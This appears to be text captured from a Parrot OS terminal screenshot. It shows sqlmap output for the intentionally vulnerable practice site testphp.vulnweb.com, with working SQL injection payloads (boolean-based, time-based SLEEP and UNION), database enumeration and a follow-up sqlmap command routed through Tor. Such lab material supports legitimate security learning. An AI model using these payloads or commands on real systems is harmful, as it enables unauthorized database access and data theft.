 Applications Places System Sat Jan 1, 15:29
Parrot Terminal
File Edit View Search Terminal Help
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(10)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[15:29:07] [INFO] testing MySQL
[15:29:07] [INFO] confirming MySQL
[15:29:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:29:07] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[15:29:07] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:29:07 /2022-01-01/
[yasserreed@Parrot]─[~]
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbms mysql --batch --random-agent --tor -D aucart --tables
Menu artists — Mozilla Firefox Parrot Terminal